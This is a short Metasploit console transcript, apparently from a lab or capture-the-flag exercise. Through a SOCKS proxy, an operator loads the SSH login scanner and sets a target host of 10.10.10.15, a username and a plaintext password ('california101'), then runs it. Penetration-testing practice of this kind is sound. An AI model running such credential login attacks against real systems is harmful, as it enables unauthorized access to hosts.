 msf6 auxiliary(server/socks_proxy) > use auxiliary scanner ssh ssh_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login . normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey . normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 auxiliary(server/socks_proxy) > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf6 auxiliary(scanner/ssh/ssh_login) > set username user
username => user
msf6 auxiliary(scanner/ssh/ssh_login) > set password 'california101'
password => california101
msf6 auxiliary(scanner/ssh/ssh_login) > run